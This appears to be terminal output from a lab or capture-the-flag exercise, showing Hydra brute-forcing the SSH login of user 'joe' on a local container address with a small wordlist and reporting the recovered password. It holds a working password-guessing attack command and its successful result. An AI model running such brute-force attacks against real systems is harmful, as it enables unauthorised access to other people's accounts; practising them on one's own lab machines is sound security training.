 ┌──(vac㉿vbox)-[~/Downloads]
└─$ hydra -l joe -P llista.txt 172.17.0.2 -s 22 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-07 08:01:46
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session foun
d, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 77 login tries (l:1/p:77), ~5 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: joe   password: chittychittybangbang
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-08-07 08:02:04
┌──(vac㉿vbox)-[~/Downloads]